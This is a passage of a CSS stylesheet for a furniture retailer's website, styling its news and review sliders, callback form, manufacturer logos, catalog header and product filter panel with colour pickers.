.why-items__col:last-child .why-item {
  width: 50%;
}
.why-item {
  width: 33.33%;
  margin-bottom: 41px;
  position: relative;
  padding-top: 99px;
  padding-right: 20px;
}
.why-item__icon {
  position: absolute;
  width: 80px;
  height: 80px;
  left: 0;
  top: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
          justify-content: flex-start;
  -webkit-align-items: center;
          align-items: center;
}
.why-item__icon svg {
  opacity: 0;
}
.why-item__icon svg.is-animating {
  opacity: 1;
}
.why-item__name {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 24px;
}
.why-item__descr {
  max-width: 214px;
}
@media screen and (max-width: 1395px) {
  .why-items-section {
    padding-top: 0;
    padding-bottom: 23px;
  }
  .why-items {
    padding-top: 0;
  }
  .why-item {
    width: 100%;
  }
  .why-item__descr {
    max-width: none;
  }
  .why-items__col {
    display: block;
  }
  .why-items__col:first-child {
    width: 50%;
  }
  .why-items__col:last-child {
    width: 50%;
  }
  .why-items__col:last-child .why-item {
    width: 100%;
  }
}
@media screen and (max-width: 755px) {
  .why-items-section {
    padding-bottom: 15px;
  }
  .why-items-section__title {
    padding-top: 32px;
    padding-bottom: 42px;
  }
  .why-items-section__title h3,
.why-items-section__title .h3 {
    font-size: 26px;
    line-height: 32px;
  }
  .why-item {
    margin-bottom: 25px;
  }
  .why-item__name {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 8px;
  }
  .why-item__descr {
    font-size: 12px;
    line-height: 16px;
  }
}
.news-section {
  padding-bottom: 100px;
}
.news-slider {
  position: relative;
}
.news-slider .swiper-container {
  padding: 30px 10px;
  margin: -30px -10px;
}
.news-slider .swiper-pagination-fraction {
  top: -39px;
}
.news-preview {
  padding: 32px;
  padding-bottom: 24px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  min-height: 384px;
  position: relative;
  z-index: 0;
  background: #ffffff;
  border-radius: 4px;
  overflow: hidden;
  transition: box-shadow 0.3s, -webkit-transform 0.3s;
  transition: box-shadow 0.3s, transform 0.3s;
  transition: box-shadow 0.3s, transform 0.3s, -webkit-transform 0.3s;
}
.news-preview--white {
  color: #fff;
}
.news-preview--white .news-preview__date {
  color: #fff;
}
.news-preview--white .news-preview__img:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  background: linear-gradient(132.41deg, rgba(0, 0, 0, 0.37) 13.44%, rgba(0, 0, 0, 0) 87.49%);
}
.news-preview--gradient:before {
  content: "";
  position: absolute;
  border-radius: 50%;
  bottom: 184px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  width: 1000px;
  height: 1000px;
  z-index: -1;
}
.news-preview--gradient .news-preview__img {
  width: 305px;
  height: 222px;
  right: 0;
  left: auto;
  top: auto;
  bottom: 0;
}
.news-preview--gradient .news-preview__img img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: bottom right;
     object-position: bottom right;
  font-family: "object-fit: cover; object-position: bottom right;";
}
.news-preview--gradient .news-preview__name {
  color: #fff;
}
.news-preview--gradient-blue:before {
  background: linear-gradient(109.18deg, #1b23ee 42.91%, #52cce7 77.03%);
}
.news-preview--gradient-brown:before {
  background: linear-gradient(233.95deg, #ffac4b -2.16%, #9c2000 104.14%);
}
.news-preview--gradient2 .news-preview__img {
  width: 217px;
  height: 176px;
  bottom: 66px;
}
.news-preview--product .news-preview__img {
  width: 50%;
  height: 50%;
  left: auto;
  right: 0;
  bottom: 0;
  top: auto;
}
.news-preview--product .news-preview__img img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.news-preview--product.news-preview--lg .news-preview__img {
  height: 100%;
}
.news-preview:hover {
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  -webkit-transform: translateY(-16px);
          transform: translateY(-16px);
}
.news-preview__img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
}
.news-preview__img img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.news-preview__name {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  max-width: 315px;
}
.news-preview__date {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
}
@media screen and (min-width: 1396px) {
  .news-preview--lg.news-preview--gradient:before {
    width: 2000px;
    height: 2000px;
  }
  .news-preview--lg.news-preview--gradient .news-preview__img {
    right: 0;
    left: auto;
  }
}
@media screen and (max-width: 1395px) {
  .news-slider .swiper-pagination-fraction {
    top: -25px;
  }
  .news-slider .swiper-container {
    overflow: visible;
  }
  .news-slider .swiper-button-prev,
.news-slider .swiper-button-next {
    display: none;
  }
  .news-slider .swiper-slide {
    width: 383px;
    min-width: 383px;
  }
  .news-preview {
    padding: 32px 24px;
  }
  .news-preview--gradient-blue .news-preview__img {
    width: 285px;
    height: 207px;
  }
}
@media screen and (max-width: 995px) {
  .news-slider .swiper-pagination-fraction {
    display: none;
  }
  .news-slider .swiper-slide {
    width: 344px;
    min-width: 344px;
    max-width: 344px;
  }
}
@media screen and (max-width: 755px) {
  .news-section {
    padding-bottom: 48px;
  }
  .news-slider .swiper-slide {
    width: 265px;
    min-width: 265px;
    max-width: 265px;
  }
  .news-preview__name {
    font-size: 16px;
    line-height: 20px;
  }
  .news-preview__date {
    font-size: 12px;
    line-height: 16px;
  }
  .news-preview--gradient-blue:before {
    width: 800px;
    height: 800px;
    bottom: 65px;
  }
  .news-preview {
    padding: 16px;
    min-height: 189px;
  }
  .news-preview--gradient-blue .news-preview__img {
    width: 187px;
    height: 136px;
  }
}
.callback-section {
  margin-bottom: 40px;
}
.callback-form {
  background: #ffffff;
  border: 1px solid #eeeef0;
  box-sizing: border-box;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  padding: 48px 117px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
          align-items: flex-start;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.callback-form__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  max-width: 505px;
  min-height: 51px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.callback-form__title br {
  display: none;
}
@media screen and (max-width: 1395px) {
  .callback-form {
    padding: 40px 48px;
  }
  .callback-form__title {
    max-width: 336px;
  }
  .callback-form__title br {
    display: block;
  }
}
@media screen and (max-width: 995px) {
  .callback-form {
    padding: 32px 40px;
    padding-bottom: 48px;
    display: block;
  }
  .callback-form__title {
    max-width: none;
    text-align: center;
    -webkit-justify-content: center;
            justify-content: center;
    margin-bottom: 16px;
  }
  .callback-form__title br {
    display: none;
  }
}
@media screen and (max-width: 755px) {
  .callback-section {
    margin-bottom: 0px;
  }
  .callback-form {
    padding: 32px 16px;
    padding-bottom: 48px;
  }
  .callback-form__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 16px;
  }
  .callback-form__title br {
    display: none;
  }
}
.reviews-section {
  padding-bottom: 60px;
}
.reviews-slider {
  position: relative;
}
.reviews-slider .swiper-container {
  padding: 30px 10px;
  margin: -30px -10px;
}
.review-item {
  background: #ffffff;
  border-radius: 4px;
  padding: 40px 54px;
  transition: box-shadow 0.3s;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  min-height: 470px;
}
.review-item:hover {
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
}
.review-item__header {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 32px;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.review-item__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  margin-right: 10px;
}
.review-item__date {
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: #000000;
  opacity: 0.7;
}
.review-item__text-container {
  padding-bottom: 30px;
  position: relative;
  margin-bottom: 30px;
  max-width: 311px;
}
.review-item__text-container.is-hidden .review-item__show-more {
  display: inline-block;
}
.review-item__text-container.is-hidden .review-item__text-hidden:before {
  display: block;
}
.review-item__text-container.is-open .review-item__show-more {
  display: none;
}
.review-item__text-container.is-open .review-item__text-hidden:before {
  display: none;
}
.review-item__text-hidden {
  overflow: hidden;
  height: 210px;
  position: relative;
  transition: height 0.3s;
}
.review-item__text-hidden:before {
  content: "";
  width: 100%;
  height: 166px;
  position: absolute;
  left: 0;
  bottom: -55px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.46) 0%, #ffffff 73.44%);
  display: none;
}
.review-item__show-more {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  transition: color 0.3s;
  cursor: pointer;
  display: none;
}
.review-item__show-more:hover {
  color: #000;
}
.review-item__text {
  font-size: 16px;
  line-height: 27px;
}
.review-item__source {
  font-size: 14px;
  line-height: 19px;
  color: #000;
}
.review-item__source span {
  color: #a3a3a3;
  margin-right: 9px;
}
.review-item__source a {
  transition: color 0.3s;
  color: #000;
}
.review-item__source a:hover {
  color: #f84753;
}
@media screen and (max-width: 1395px) {
  .reviews-slider .swiper-container {
    overflow: visible;
  }
  .reviews-slider .swiper-button-prev,
.reviews-slider .swiper-button-next {
    display: none;
  }
  .reviews-slider .swiper-slide {
    width: 384px;
    max-width: 384px;
    min-width: 384px;
  }
  .review-item {
    padding: 40px 24px;
    padding-bottom: 32px;
  }
}
@media screen and (max-width: 995px) {
  .reviews-slider .swiper-slide {
    width: 344px;
    max-width: 344px;
    min-width: 344px;
  }
  .review-item {
    padding: 40px 16px;
    padding-bottom: 32px;
  }
}
@media screen and (max-width: 755px) {
  .reviews-section {
    padding-bottom: 0;
  }
  .reviews-slider .swiper-slide {
    width: 264px;
    max-width: 264px;
    min-width: 264px;
  }
  .review-item {
    min-height: 349px;
  }
  .review-item__text-hidden {
    height: 140px;
  }
  .review-item__text {
    font-size: 16px;
    line-height: 24px;
  }
}
.manufacturers-section {
  overflow: hidden;
  background: #fff;
  text-align: center;
}
.manufacturers-section .section-title__with-link a span:nth-child(2) {
  display: none;
}
.manufacturers-logos {
  display: inline-block;
  transition: all 0.3s;
}
.manufacturers-logos__row {
  display: -webkit-flex;
  display: flex;
  margin-bottom: 57px;
  margin-right: -33px;
  -webkit-align-items: center;
          align-items: center;
}
.manufacturer-logo {
  width: 158px;
  min-width: 158px;
  margin-right: 33px;
}
.manufacturer-logo img {
  background-blend-mode: darken;
  opacity: 0.7;
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  transition: all 0.3s;
  max-width: 100%;
  height: auto;
}
.manufacturer-logo:hover img {
  opacity: 1;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
}
.manufacturers-logos-wrap {
  text-align: center;
}
.manufacturers-logos-scroll {
  display: inline-block;
  transition: -webkit-transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
}
@media screen and (max-width: 755px) {
  .manufacturers-section .section-title__with-link a span:nth-child(1) {
    display: none;
  }
  .manufacturers-section .section-title__with-link a span:nth-child(2) {
    display: block;
  }
  .manufacturer-logo {
    width: 95px;
    min-width: 95px;
    margin-right: 20px;
  }
  .manufacturers-logos__row {
    margin-bottom: 34px;
    margin-right: -20px;
  }
  .manufacturers-logos-wrap {
    overflow: auto;
  }
  .manufacturers-logos-scroll {
    -webkit-transform: translate(0) !important;
            transform: translate(0) !important;
  }
}
@media (max-width: 756px) {
  .hero-bnr.hero-bnr--bottom {
    display: none;
  }
  .hero-bnr.hero-bnr--bottom.hero-bnr-link {
    display: block;
  }
}
.catalog-header {
  position: relative;
  z-index: 0;
  margin-bottom: 41px;
}
.catalog-header__container {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  min-height: 357px;
}
.btn-showMore {
  display: none;
}
.catalog-header__cover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  background-color: #c4c4c4;
}
.catalog-header__cover:before {
  content: "";
  position: absolute;
  width: 1440px;
  height: 100%;
  top: 0;
  left: 50%;
  margin-left: -720px;
  background: linear-gradient(89.95deg, rgba(17, 17, 17, 0.58) 2.48%, rgba(0, 0, 0, 0) 43.09%);
  z-index: 1;
}
.catalog-header__cover:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  right: 50%;
  margin-right: 720px;
  background: rgba(17, 17, 17, 0.58);
}
.catalog-header__cover img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.catalog-header__top,
.catalog-header__bottom {
  width: 100%;
}
.catalog-header__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  color: #fff;
  margin-bottom: 0;
}
.catalog-features {
  display: -webkit-flex;
  display: flex;
  margin-bottom: 41px;
  margin-top: -85px;
  margin-right: -16px;
  overflow: visible;
  position: relative;
  z-index: 7;
}
.catalog-features .swiper-slide {
  width: calc(25% - 16px);
  margin-right: 16px;
  display: -webkit-flex;
  display: flex;
  height: auto;
}
.catalog-features--no-mt {
  margin-top: 0;
  margin-bottom: 16px;
}
.catalog-feature {
  width: 100%;
  background: #ffffff;
  border-radius: 4px;
  padding: 16px 30px;
  padding-bottom: 34px;
  position: relative;
}
.catalog-feature__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 14px;
}
.catalog-feature__descr {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
}
.catalog-feature__header {
  display: none;
  position: absolute;
  width: 100%;
  height: 70px;
  left: 0;
  top: 0;
  z-index: 1;
  cursor: pointer;
}
.catalog-feature__button {
  width: 18px;
  height: 18px;
  position: absolute;
  right: 4px;
  top: 4px;
  background: rgba(238, 238, 240, 0.5);
  border-radius: 50%;
  border: 0;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
  outline: none;
  cursor: pointer;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  display: none;
  transition: all 0.3s;
  color: #a3a3a3;
  padding: 0;
}
.catalog-feature__button span {
  position: absolute;
  width: 10px;
  height: 10px;
  font-size: 8px;
  line-height: 1;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.catalog-feature__button span:before, .catalog-feature__button span:after {
  content: "";
  position: absolute;
  transition: all 0.3s;
  border-radius: 10px;
  background-color: #a3a3a3;
  left: 50%;
  top: 50%;
}
.catalog-feature__button span:before {
  width: 10px;
  height: 2px;
  -webkit-transform: translateX(-50%) scale(1, 0.5);
          transform: translateX(-50%) scale(1, 0.5);
  margin-top: -1px;
  margin-left: 0px;
}
.catalog-feature__button span:after {
  height: 10px;
  width: 2px;
  -webkit-transform: translateY(-50%) scale(0.5, 1);
          transform: translateY(-50%) scale(0.5, 1);
  margin-top: 0px;
  margin-left: -1px;
}
.catalog-feature__button:hover {
  background-color: #f84753;
  color: #fff;
}
.catalog-feature__button:hover span:before, .catalog-feature__button:hover span:after {
  background-color: #fff;
}
@media screen and (max-width: 1395px) {
  .catalog-header__cover:before {
    width: 1024px;
    margin-left: -512px;
  }
  .catalog-header__cover:after {
    margin-right: 512px;
  }
  .catalog-feature {
    padding: 16px;
  }
  .catalog-features {
    margin-top: -90px;
    margin-bottom: 16px;
  }
  .catalog-features--no-mt {
    margin-top: 0;
  }
  .catalog-header__container {
    min-height: 297px;
  }
}
@media screen and (min-width: 996px) {
  .catalog-feature__collapse {
    height: auto !important;
  }
}
@media screen and (max-width: 995px) {
  .catalog-header__cover:before {
    width: 768px;
    margin-left: -384px;
  }
  .catalog-header__cover:after {
    margin-right: 384px;
  }
  .catalog-features {
    margin-top: -35px;
    margin-bottom: 24px;
  }
  .catalog-features .swiper-slide {
    height: 70px;
    display: block;
  }
  .catalog-features--no-mt {
    margin-top: 0;
  }
  .catalog-feature.is-active {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
  }
  .catalog-feature.is-active .catalog-feature__button {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  .catalog-feature__collapse {
    height: 0;
    transition: height 0.3s;
    overflow: hidden;
  }
  .catalog-feature__title {
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 0;
  }
  .catalog-header__container {
    min-height: 236px;
  }
  .catalog-feature__collapse-body {
    padding-top: 16px;
  }
  .catalog-feature__button {
    display: block;
  }
  .catalog-feature__header {
    display: block;
  }
}
@media screen and (max-width: 755px) {
  .catalog-header__title {
    font-size: 20px;
    line-height: 25px;
  }
  .catalog-header__cover:before {
    width: 100%;
    left: 0;
    margin-left: 0;
  }
  .catalog-header__cover:after {
    display: none;
  }
  .catalog-header__container {
    min-height: 207px;
  }
  .catalog-feature__collapse-body {
    padding-top: 16px;
  }
  .catalog-features {
    margin-top: -94px;
    margin-bottom: 24px;
    width: 100%;
    margin-right: 0;
    display: block;
  }
  .catalog-features .swiper-slide {
    margin-right: 0;
    width: 164px !important;
    min-width: 25% !important;
    max-width: 164px !important;
  }
  .catalog-features--no-mt {
    margin-top: 0;
    margin-bottom: 8px;
  }
  .catalog-feature__button {
    display: block;
  }
}
.catalog {
  padding-bottom: 100px;
}
.catalog-cols {
  display: -webkit-flex;
  display: flex;
}
.aside-filter {
  width: 272px;
  min-width: 272px;
  padding-right: 30px;
  -webkit-flex: 0 0 auto;
          flex: 0 0 auto;
  position: relative;
  z-index: 10;
}
.aside-filter.aside-filter--module.filter-reserved-place {
  position: static;
  -webkit-transform: none;
          transform: none;
}
.aside-filter.aside-filter--module.filter-reserved-place .filter-group-body__header {
  display: -webkit-flex !important;
  display: flex !important;
}
.aside-filter.aside-filter--module.filter-reserved-place .aside-filter-fixed {
  position: static;
  top: 0;
  bottom: 0;
  border-top: 1px solid #e7e7e7;
}
.aside-filter.aside-filter--module.filter-reserved-place .aside-filter__mobile-top {
  display: none;
}
.aside-filter.aside-filter--module.filter-reserved-place .aside-filter__mobile-bottom {
  display: none;
}
.aside-filter.aside-filter--module.filter-reserved-place .filter-group-header__value {
  color: #666666;
}
.aside-filter.aside-filter--module.filter-reserved-place .filter-group-header__value {
  font-size: 16px;
  line-height: 24px;
  position: absolute;
  top: 16px;
  left: 139px;
}
.module-title {
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 24px;
}
.module-wrapper {
  padding-top: 5px;
  padding-left: 16px;
  padding-right: 16px;
}
.module-wrapper .item-preview__image {
  margin-bottom: 32px;
}
.catalog-body {
  -webkit-flex: 1 1 auto;
          flex: 1 1 auto;
}
.aside-filter-fixed {
  background-color: #fff;
  border-radius: 4px;
  padding: 24px;
  padding-top: 116px;
  padding-bottom: 0;
  position: relative;
}
.aside-filter__total-fixed {
  margin: -24px;
  margin-top: 0;
  margin-bottom: 0;
  padding: 24px;
  padding-bottom: 15px;
  background-color: #fff;
  position: absolute;
  height: 116px;
  top: 0;
  width: 242px;
  z-index: 3;
}
.aside-filter__total-fixed.is-fixed {
  position: fixed;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
}
.aside-filter__total-fixed.is-abs {
  position: absolute;
  bottom: 0 !important;
  top: auto !important;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
}
.catalog-filter__total {
  text-align: center;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 8px;
}
.catalog-filter__reset-btn {
  display: block;
  width: 100%;
  margin-bottom: 16px;
}
.filter-group {
  border-top: 1px solid #e7e7e7;
}
.filter-group:first-child {
  border-top: 0;
}
.filter-group.is-open .filter-group-body {
  height: auto;
}
.filter-group-header {
  position: relative;
}
.filter-group-header:hover .filter-group-header__info {
  opacity: 1;
}
.filter-group-header__title {
  padding: 16px 0;
  position: relative;
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  z-index: 2;
}
.filter-group-header__title:before {
  content: "";
  position: absolute;
  width: 9px;
  height: 9px;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  right: 3px;
  top: 50%;
  margin-top: -6px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  transition: all 0.3s;
  -webkit-transform-origin: 60% 60%;
          transform-origin: 60% 60%;
}
.filter-group-header__title.is-active:before {
  -webkit-transform: rotate(-135deg) translateX(-1px) translateY(-1px);
          transform: rotate(-135deg) translateX(-1px) translateY(-1px);
}
.filter-group-header__title.one-value:before {
  display: none;
}
.filter-group-body {
  transition: height 0.3s;
  height: 0;
  overflow: hidden;
  margin: 0 -10px;
}
.filter-group-body__inner {
  padding: 10px;
  padding-bottom: 16px;
}
.filter-range__inputs {
  padding-top: 25px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  padding-bottom: 16px;
}
.filter-range__inputs .form-field-wrap {
  width: calc(50% - 5px);
}
.filter-range__inputs .form-field-wrap span {
  position: absolute;
  font-weight: 500;
  font-size: 14px;
  line-height: 14px;
  top: 50%;
  margin-top: -7px;
  left: 11px;
  color: #a3a3a3;
}
.filter-range__inputs .form-field {
  padding: 0;
  font-weight: 500;
  font-size: 14px;
  line-height: 14px;
  height: 34px;
  padding-left: 29px;
  padding-right: 0;
}
.filter-range__inputs .form-field.filter-range__to {
  padding-left: 31px;
}
.dropdown--colors .dropdown__menu {
  padding: 0;
}
.dropdown--colors .dropdown__scroll--disable-mobile {
  padding: 0;
}
.dropdown--colors .filter-color {
  padding: 10px 10px 10px 40px;
  border-radius: 0;
  transition: background-color 0.3s;
  margin-bottom: 0;
}
.dropdown--colors .filter-color:hover {
  background: #EEEEF0;
}
.dropdown--colors .filter-color input:checked + span + span::before {
  content: "\e80a";
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  width: 17px;
  height: 13px;
  right: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #f84753;
}
.dropdown--colors .filter-color--block input + span {
  width: 16px;
  height: 16px;
  left: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.dropdown--colors .filter-color--block input + span::before {
  display: none;
}
.dropdown--colors .filter-color--block input + span + span {
  line-height: 21px;
}
.dropdown-color__label {
  font-weight: 500;
  font-size: 11px;
  line-height: 13px;
  color: #828282;
  position: absolute;
  top: 6px;
  left: 17px;
  pointer-events: none;
}
.dropdown-color__value {
  display: inline-block;
  margin-top: 7px;
  pointer-events: none;
}
.dropdown-feature__label {
  display: none;
}
.dropdown--colors.is-chosen .dropdown__item::before {
  width: 16px;
  height: 16px;
  background-image: url("/local/templates/moymeb/static/dist/css/../img/colors-close.svg");
  background-size: contain;
  border-color: transparent;
  border-width: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.filter-colors {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
}
.filter-color {
  display: block;
  width: 24px;
  height: 24px;
  margin-right: 16px;
  margin-bottom: 16px;
  border-radius: 50%;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  position: relative;
}
.filter-color input {
  display: none;
}
.filter-color input:checked + span {
  border-color: transparent;
}
.filter-color input:checked + span:after {
  opacity: 1;
  visibility: visible;
  box-shadow: 0 0 0 2px #cbcccd;
}
.filter-color input:checked + span:before {
  opacity: 1;
}
.filter-color input + span {
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  position: relative;
  transition: all 0.3s;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  /*    &:after {
        content: "";
        position: absolute;
        width: 30px;
        height: 30px;
        border-radius: 50%;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        transition: all 0.3s;
        opacity: 0;
        visibility: hidden;
      }*/
}
.filter-color input + span:before {
  color: #fff;
  position: absolute;
  width: 13px;
  height: 11px;
  font-size: 11px;
  left: 50%;
  top: 50%;
  margin-left: -6px;
  margin-top: -5px;
  transition: all 0.3s;
  opacity: 0;
}
.filter-color--light input + span {
  border: 1px solid rgba(203, 204, 205, 0.5);
}
.filter-color--light input + span:before {
  color: #000;
}
.filter-color:hover input + span:after {
  opacity: 1;
  visibility: visible;
  box-shadow: 0 0 0 2px #cbcccd;
}
.filter-color:hover .filter-color-hover {
  opacity: 1;
  visibility: visible;
}
.filter-color--lg {
  width: 34px;
  height: 34px;
}
.filter-color--lg input + span {
  width: 34px;
  height: 34px;
}
.filter-color--lg input + span:after {
  width: 38px;
  height: 38px;
}
.filter-color-hover {
  position: absolute;
  bottom: 100%;
  left: 100%;
  margin-left: 3px;
  margin-bottom: 3px;
  background: #FFFFFF;
  box-shadow: 5px 15px 40px rgba(0, 0, 0, 0.1);
  border-radius: 4px 4px 4px 0px;
  width: 125px;
  padding-top: 96px;
  padding-bottom: 8px;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
  color: #000000;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.filter-color-hover__bg {
  position: absolute;
  height: 88px;
  border-radius: 4px;
  left: 4px;
  top: 4px;
  right: 4px;
  background-size: cover;
}
.color-title {
  font-weight: bold;
  font-size: 24px;
  line-height: 29px;
  color: #000000;
}
.filter-color--big {
  width: 100%;
  height: auto;
  margin-right: 0;
  margin-bottom: 8px;
}
.filter-color--big:hover .filter-color__wrapper {
  border-color: #828282;
}
.filter-color--big input:checked ~ .filter-color__wrapper {
  border-color: #828282;
}
.filter-color--big .filter-color__wrapper {
  padding: 23px;
  border: 1px solid #EEEEF0;
  width: 100%;
  height: 100%;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  border-radius: 8px;
  position: relative;
  transition: 0.3s;
}
.filter-color--big .icon-check2 {
  display: -webkit-flex;
  display: flex;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  margin-right: 16px;
}
.filter-color--big .filter-color__text {
  font-size: 14px;
  line-height: 21px;
  color: #333333;
}
.filter-color--big .filter-color__price {
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: #828282;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 24px;
}
.filter-color--block {
  position: relative;
  padding-left: 40px;
  margin-bottom: 21px;
  margin-right: 0;
  width: 100%;
  height: auto;
}
.filter-color--block input + span {
  position: absolute;
  left: 0;
  top: -3px;
}
.filter-color--block input + span + span {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  color: #000000;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.filter-color--block input + span + span small {
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  color: #666666;
}
.filter-group-header__info {
  width: 17px;
  height: 17px;
  position: absolute;
  right: 19px;
  top: 50%;
  margin-top: -8px;
  transition: all 0.3s;
  opacity: 0;
  z-index: 3;
}
.filter-group-header__info.is-active {
  opacity: 1;
}
.filter-group-header__info-icon {
  border: 1px solid #a3a3a3;
  border-radius: 50%;
  line-height: 1;
  text-align: center;
  transition: all 0.3s;
  color: #a3a3a3;
  z-index: 3;
  cursor: pointer;
  display: block;
  width: 17px;
  height: 17px;
  font-size: 0;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.filter-group-header__info-icon:after {
  content: "?";
  font-weight: 500;
  font-size: 11px;
  line-height: 15px;
  display: inline-block;
}
.filter-group-header__info-icon:hover {
  color: #fff;
  background-color: #a3a3a3;
}
.filter-group-header__info-icon.is-active {
  background-color: #f84753;
  border-color: #f84753;
  opacity: 1;
  color: #fff;
}
.filter-info {
  position: absolute;
  left: 0;
